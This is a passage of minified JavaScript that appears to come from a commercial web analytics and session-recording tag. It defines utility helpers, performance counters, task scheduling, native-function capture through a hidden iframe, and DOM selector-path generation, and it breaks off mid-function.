(()=>{var Ud=Object.defineProperty;var jd=(s,r,t)=>r in s?Ud(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Os=(s,r,t)=>jd(s,typeof r!="symbol"?r+"":r,t);var us={};us.d=(s,r)=>{for(var t in r)us.o(r,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ic={};us.r(Ic);us.d(Ic,{getRequestParameters:()=>zm});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var Dt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function Gt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Oi(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Zn(s){return typeof s=="boolean"}function ai(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function kt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Hd(s,r,t){return Oi(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function ds(s){return typeof s=="function"}function ci(s){return s instanceof Element}function Vs(s){return s instanceof Error}function ho(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[Dt.debug]:0,[Dt.warn]:1,[Dt.implementation]:1,[Dt.error]:2,[Dt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Bd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return li(n,o.bind(this))(...c)}}};function li(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Vs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Vs(e)?e:new Error(e),s)}catch{}}}}function St(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Pc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function Ga(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Hh(s){let r=self.atob(s);return Pc(r)}function za(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function gl(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Hh(e[1]):Pc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var Bh=typeof performance!="undefined"&&!!performance.now,ml=Bh?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return Bh?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Oc=34164e6,$={now(){return Math.round(ml()+Fd)},elapsed(){return ml()}};function yl(){return Math.floor($.now()/1e3)}function Fh(){return typeof self.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function El(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Gd=Number.MAX_SAFE_INTEGER||9007199254740991,Ni={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Gd){return Math.floor(Math.random()*s)}},on=typeof window=="undefined";function zd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=zd();function Kr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=At.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(At.csClearTimeout(i),i=null)},d}var Mi=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,St([F()],s.prototype,"flush",null),s})(),oe=(()=>{class s extends Mi{constructor(t,e=100){super(t),this.LE=e,this.values={},e&&(this.debouncedFlush=Kr(()=>this.flush(),this.LE))}count(t,e=1){Mi.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Un=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Mi{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),qd=(()=>{class s extends Mi{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Mi.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),rt={counters:{commandsFromIntegrations:new oe("commands-from-integrations"),commandsFromCSTC:new oe("commands-from-cstc"),commandsFromIframe:new oe("commands-from-iframe"),commandApplied:new oe("command-applied"),commandError:new oe("command-error"),commandMisuse:new oe("command-misuse"),CSTCSnippetUsed:new oe("cstc-snippet-used"),redactedPII:new oe("redacted-pii"),pageAnonymisation:new oe("page-anonymisation"),patchedNativeFunctions:new oe("patched-native-functions"),pureWindowState:new oe("pure-window-state"),sensitiveElements:new oe("sensitive-elements"),cspErrors:new oe("csp-errors"),networkRequests:new oe("network-requests"),webVitalsErrors:new oe("web-vitals-errors"),trackedFeatures:new oe("tracked-features"),longTasks:new Un("long-tasks"),errors:new oe("errors"),methodPerformance:new oa("perf"),transferSize:new Un("transfer-size",["max","average"]),downloadTime:new Un("download-time",["average"]),blockingTime:new Un("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new qd("available-features")},setService(s){Mi.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.Sn?this.Sn=this.Sn[1]=[t,void 0]:this.Sn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.Sn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.Sn=void 0}}return s})(),qa=0,Nc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[fs.MicroTask,"queueMicrotask"]))},to=new an,eo=new an;function _e(s,r="high"){to.isEmpty&&eo.isEmpty&&$h(Wd),r==="high"?eo.push(vl(s)):to.push(vl(s))}function $h(s,r=10){r===0?Nc(s):csQueueMicrotask(()=>$h(s,r-1))}function Wd(){for(;!eo.isEmpty;)eo.pop()();for(;!to.isEmpty;)to.pop()()}async function Gh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Kn="null",Qs=null,zh=[],Yd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Yd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Qs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),Qs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Kn)return;Kn=s.data.sessionId,csArray.prototype.forEach.call(zh,r=>r()),Qs==null||Qs.postMessage({type:"CONNECTED",sessionId:Kn})}}));function Xd(s){on||(Kn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zh,s)))}function Wa(s){Qs==null||Qs.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Kd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Mc(s,r){let t=[];return Kd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Jd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Jd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Jr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function Dc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Qr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Qd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function Sl(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ms(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Zd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var _l=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),tf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new _l("Nb of Mutation Observers"),inp:new tf},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new _l("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function ef(){let s=null;Xd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Mc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,sf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==fs.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=rf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(rt.counters.longTasks.push(Te.elapsed),rt.counters.blockingTime.push(Te.elapsed-50)),rt.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(sf,r[1])&&rt.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function rf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,nf="cs-native-frame";var zs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function qh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=qh("setTimeout",fs.Timer);window.csSetInterval=qh("setInterval",fs.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function of(){let s=document.createElement("iframe");s.id=nf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function af(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function cf(s,r,t){let e=af(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Wh(s){var r,t;Object.keys(zs.constructors).forEach(i=>{window[zs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),uf(s);let e=s.MutationObserver;("Prototype"in window||hf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=wl(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=wl(e,fs.MutationObserver),er("csNode",zs.nodeProperties,s.Node.prototype,"get"),er("csElement",zs.elementProperties,s.Element.prototype,"get"),er("csElement",zs.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",zs.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",zs.eventProperties,s.Event.prototype,"get"),er("csNavigator",zs.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=cf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function kc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function lf(){try{let s=of();return s?(window.CSPureWindow=s,Wh(window.CSPureWindow),!0):!1}catch(s){return kc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!lf())try{Wh(At)}catch(s){kc("Critical",`failed to copy references from window: ${s.message}`)}function hf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function uf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function wl(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return kc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function df(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Pt(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Yh(s){return csNodenodeType.apply(s)===8}function Xh(s){return Pt(s)&&s.localName==="link"}function ff(s){return Pt(s)&&s.localName==="source"}function Kh(s){return Pt(s)&&s.localName==="a"}function xc(s){return Xh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function pf(s){return Pt(s)&&s.localName==="img"}function ln(s){return Pt(s)&&s.localName==="style"}function hn(s){return Pt(s)&&s.localName==="input"}function un(s){return Pt(s)&&s.localName==="textarea"}function dn(s){return Pt(s)&&s.localName==="script"}function gf(s){return Pt(s)&&s.localName==="button"}function Er(s){return Pt(s)&&"ownerSVGElement"in s}function Lc(s){return Pt(s)&&s.localName==="select"}function mf(s){return Pt(s)&&s.localName==="details"}function yf(s){return Pt(s)&&s.localName==="summary"}function Ef(s){return Er(s)&&s.localName==="image"}function vf(s){return Er(s)&&s.localName==="use"}function Sf(s){return Er(s)&&s.localName==="feImage"}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function wf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function so(s){return csNodenodeType.apply(s)===9}function fr(s){return _f(s)&&"host"in s&&"mode"in s}function Jh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var Af=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function bf(s){return Pt(s)&&kt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Af,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function Qh(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return io(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function Tf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Kh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return io(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function io(s){return ii.isValidElement(s)}var Ai=(()=>{var s,r;return(r=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),pe=Ai.matches||Ai.matchesSelector||Ai.mozMatchesSelector||Ai.msMatchesSelector||Ai.oMatchesSelector||Ai.webkitMatchesSelector,Al=Ai.closest,Zh=9;function Rf(s,r){return r?csArray.prototype.some.call(r,t=>pe.call(s,t)):!1}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Rf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function If(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=0,i=r.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Pf=[/\d{4}/,/^ember\d+$/],Of="@",Vc="data-cs-override-id",Nf="data-cs-dynamic-id";function tu(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Of}`)),kf(s,t)){let _=Uc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Vc}="${_}"]`}}let c=Bf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Mf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=df(s);if(Lf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Df(s,e);if(p){let _=If(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Cf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Mf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Hf(e,r))return e}}function Df(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(pe.call(s,t))return t}}function kf(s,r){let t=Uc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&jc(Vc,t,r)}function xf(s){return Uc(s)!==null}function Uc(s){return s.getAttribute(Vc)}function Lf(s,r,t,e){return r&&!xf(s)&&!Vf(s,r,e)&&jf(r,t)}function Vf(s,r,t){return s.hasAttribute(Nf)||Uf(r,t)}function Uf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Pf,e=>e.test(s))||t)}function jf(s,r){return s&&jc("id",s,r)}function jc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Hf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Bf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&jc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function ro(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return bl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=tu(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${bl(d,t)}${o}`}let u=ro(s,r,t);return`${u?`${u}>`:""}${o}`}function bl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Qh(s.host);return`${ro(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var eu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Ff=(()=>{class s extends eu{constructor(){super(...arguments),this.na=!1,this.oa=!1,this.Jc=!1}VE(t,e){return this.na&&!(e===null&&io(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}UE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.VE(t,e))return;let o=!1;e===null&&io(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.na=!1,this.oa=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.UE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=tu(t,d,i,this.options);g&&(this.oa=!0,this.na=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.na&&!g?"":p}`,T=!g&&this.oa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Oi(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Oi(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function 